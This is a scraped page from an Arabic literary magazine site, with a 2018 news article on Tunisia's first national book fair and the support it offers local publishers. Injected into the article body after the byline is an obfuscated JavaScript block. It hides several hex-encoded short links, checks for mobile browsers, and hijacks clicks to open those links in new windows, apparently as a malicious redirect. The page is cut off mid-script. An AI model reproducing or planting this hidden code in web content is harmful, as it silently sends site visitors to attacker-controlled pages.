href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-148 has-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-27" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF"><img src="https://aladabia.net/wp-content/uploads/2025/08/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF">العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77"><img src="https://aladabia.net/wp-content/uploads/2024/01/aladabia77-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77">طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”"><img src="https://aladabia.net/wp-content/uploads/2023/10/طنجة-الأدبية-العدد-76-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”">صدور العدد 76 من مجلة “طنجة الأدبية”</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;"><img src="https://aladabia.net/wp-content/uploads/2022/02/laune-aladabia-75-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;">صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;</a></h3></div></div></div></li></ul></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://aladabia.net/" class="custom-logo-link" rel="home"><img width="266" height="90" src="https://aladabia.net/wp-content/uploads/2018/03/cropped-logo-adabia-1.png" class="custom-logo" alt="موقع طنجة الأدبية" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://aladabia.net/" rel="home">موقع طنجة الأدبية</a></p>
											<p class="site-description">مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
							</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-73 no-mega-menu"><a href="https://aladabia.net/">الرئيسية</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children page_item page-item-91 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-93 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa/">متابعات</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-92 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa/">إصدارات</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-94 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a>
<ul class="sub-menu">
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-9772 no-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-535 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af/">أنا الموقع أسفله</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-536 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86/">أوراق ممنوعة</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1208 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a5%d8%b4%d8%b1%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">إشراقة الحياة</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-537 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a7%d8%ad%d9%85%d8%af-%d9%82%d8%b5%d9%88%d8%a7%d8%b1/">بيت الحكمة</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-552 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a3%d8%a8%d9%88-%d8%a8%d9%83%d8%b1-%d8%a7%d9%84%d8%b9%d8%b2%d8%a7%d9%88%d9%8a/">رؤية</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-538 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%86%d8%ac%d9%8a%d8%a8-%d8%a7%d9%84%d8%b9%d9%88%d9%81%d9%8a/">عوالم أدبية</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-539 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ba%d9%86%d9%8a-%d9%81%d9%88%d8%b2%d9%8a/">فضاءات</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-95 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/">إبداع</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-98 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d9%82%d8%b5%d8%a9/">قصة</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-97 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d8%b4%d8%b9%d8%b1/">شعر</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-100 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%86%d9%88%d9%86/">فنون</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-99 no-mega-menu"><a href="https://aladabia.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-106 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">مقالات و دراسات</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-107 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa/">ملفات</a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-10476 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1401 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%88-%d8%ad%d9%83%d9%85/">أقوال و حكم</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-10485 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/">في مثل هذا اليوم</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-108 no-mega-menu"><a href="https://aladabia.net/category/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d9%85%d8%b3%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a5%d8%a8%d8%af%d8%a7%d8%b9%d9%8a%d8%a9/">مسارات إبداعية</a></li>
</ul>
</li>
<li id="menu-item-41093" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-41093 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/">مكتبة الأدبية</a></li>
<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15332 no-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>

	

	
<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-5313" class="post-5313 post type-post status-publish format-standard has-post-thumbnail hentry category-9 category-10">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a></span>  &frasl;   <span class="current">تونس تشجع على القراءة وتدعم قطاع النشر بتنظيم معرض وطني للكتاب</span></div>			<header class="entry-header">
				<h1 class="entry-title">تونس تشجع على القراءة وتدعم قطاع النشر بتنظيم معرض وطني للكتاب</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://aladabia.net/author/pdj/">طنجة الأدبية</a></span></span><span class="posted-on"> <a href="https://aladabia.net/2018/10/17/%d8%aa%d9%88%d9%86%d8%b3-%d8%aa%d8%b4%d8%ac%d8%b9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%88%d8%aa%d8%af%d8%b9%d9%85-%d9%82%d8%b7%d8%a7%d8%b9-%d8%a7%d9%84%d9%86%d8%b4%d8%b1/" rel="bookmark"><time class="entry-date published updated" datetime="2018-10-17T15:59:14+03:00">17 أكتوبر، 2018</time></a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2018%2F10%2F17%2F%25d8%25aa%25d9%2588%25d9%2586%25d8%25b3-%25d8%25aa%25d8%25b4%25d8%25ac%25d8%25b9-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25a7%25d9%2584%25d9%2582%25d8%25b1%25d8%25a7%25d8%25a1%25d8%25a9-%25d9%2588%25d8%25aa%25d8%25af%25d8%25b9%25d9%2585-%25d9%2582%25d8%25b7%25d8%25a7%25d8%25b9-%25d8%25a7%25d9%2584%25d9%2586%25d8%25b4%25d8%25b1%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=تونس%20تشجع%20على%20القراءة%20وتدعم%20قطاع%20النشر%20بتنظيم%20معرض%20وطني%20للكتاب&amp;url=https%3A%2F%2Faladabia.net%2F2018%2F10%2F17%2F%25d8%25aa%25d9%2588%25d9%2586%25d8%25b3-%25d8%25aa%25d8%25b4%25d8%25ac%25d8%25b9-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25a7%25d9%2584%25d9%2582%25d8%25b1%25d8%25a7%25d8%25a1%25d8%25a9-%25d9%2588%25d8%25aa%25d8%25af%25d8%25b9%25d9%2585-%25d9%2582%25d8%25b7%25d8%25a7%25d8%25b9-%25d8%25a7%25d9%2584%25d9%2586%25d8%25b4%25d8%25b1%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2018%2F10%2F17%2F%25d8%25aa%25d9%2588%25d9%2586%25d8%25b3-%25d8%25aa%25d8%25b4%25d8%25ac%25d8%25b9-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25a7%25d9%2584%25d9%2582%25d8%25b1%25d8%25a7%25d8%25a1%25d8%25a9-%25d9%2588%25d8%25aa%25d8%25af%25d8%25b9%25d9%2585-%25d9%2582%25d8%25b7%25d8%25a7%25d8%25b9-%25d8%25a7%25d9%2584%25d9%2586%25d8%25b4%25d8%25b1%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=تونس%20تشجع%20على%20القراءة%20وتدعم%20قطاع%20النشر%20بتنظيم%20معرض%20وطني%20للكتاب%20-%20https%3A%2F%2Faladabia.net%2F2018%2F10%2F17%2F%25d8%25aa%25d9%2588%25d9%2586%25d8%25b3-%25d8%25aa%25d8%25b4%25d8%25ac%25d8%25b9-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25a7%25d9%2584%25d9%2582%25d8%25b1%25d8%25a7%25d8%25a1%25d8%25a9-%25d9%2588%25d8%25aa%25d8%25af%25d8%25b9%25d9%2585-%25d9%2582%25d8%25b7%25d8%25a7%25d8%25b9-%25d8%25a7%25d9%2584%25d9%2586%25d8%25b4%25d8%25b1%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="600" height="338" src="https://aladabia.net/wp-content/uploads/2018/10/livre2014.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://aladabia.net/wp-content/uploads/2018/10/livre2014.jpg 600w, https://aladabia.net/wp-content/uploads/2018/10/livre2014-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div>
			<div class="entry-content">
				<p style="text-align: justify;">في ظل صعوبات عديدة تواجهها صناعة الكتاب تسعى تونس للتشجيع على القراءة ودعم دور النشر والكُتاب المبدعين بتنظيم المعرض الوطني للكتاب التونسي في دورته الأولى في الفترة من 19 إلى 28 أكتوبر تشرين الأول الجاري.</p>
<p style="text-align: justify;">وقال منصور مهني مدير المعرض الوطني للكتاب التونسي ”يسعى الحدث الثقافي الجديد إلى دعم دور النشر، والكتاب، والكُتاب التونسيين باعتبار المعرض يكاد يكون النافذة الوحيدة للالتقاء بين القراء والكُتاب في ظل مشاكل التوزيع والتعريف بالإصدارات والإنتاجات الجديدة“.</p>
<p style="text-align: justify;">وأضاف أن المشاركة في المعرض الجديد ستكون حصريا للناشر والكاتب التونسي. ويرفع المعرض شعار ”الكتاب التونسي يجمعنا“.</p>
<p style="text-align: justify;">وتنظم تونس سنويا معرضا دوليا للكتاب انطلق قبل نحو 39 عاما ويعتبر من بين أكبر المعارض العربية ويجتذب سنويا عددا كبيرا من الناشرين العرب والأجانب ويستضيف مفكرين ومبدعين عربا وعالميين.</p>
<p style="text-align: justify;">وأوضح مهني ”في المعرض الدولي للكتاب حظوظ الكُتاب والمبدعين التونسيين ضعيفة أمام نظرائهم من دول المشرق العربي أو الدول الأجنبية لذلك فكرنا في تنظيم معرض ثان خاص بالكُتاب التونسيين خاصة بعد أن أظهرت احصائيات أن نحو 70 بالمئة من التونسيين يقتنون كتبهم من المعرض“.</p>
<p style="text-align: justify;">وتشارك في المعرض الجديد 76 دار نشر تونسية ويعرض 24 ألف عنوان كتاب كما ينظم ندوات فكرية وورش عمل ولقاءات مع كُتاب تونسيين وتوقيع اصدارات جديدة.</p>
<p style="text-align: justify;">وقال صلاح الدين حمادي رئيس اتحاد الكُتاب التونسيين وعضو الهيئة المديرة للمعرض ”سيكون المعرض آلية من الآليات الهامة لتكريس فعل القراءة في مجتمعنا، لأن مجتمعنا لا يقرأ“.</p>
<p style="text-align: justify;">وتابع ”سيكون المعرض فرصة للالتقاء بين أصحاب دور النشر والكُتاب المبدعين والقراء وتبادل التجارب والأفكار للارتقاء بواقع الكتاب التونسي ومناسبة للتعريف بالمنتوجات الأدبية والإبداعية للمفكر التونسي“.</p>
<p style="text-align: justify;">وتعاني صناعة الكتاب في تونس من صعوبات تعرقل التعريف بالإبداع والمبدعين المحليين مثل مشاكل التوزيع والعزوف عن القراءة.</p>
<p>&nbsp;</p>
<p><strong>طنجة الأدبية-رويترز</strong><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 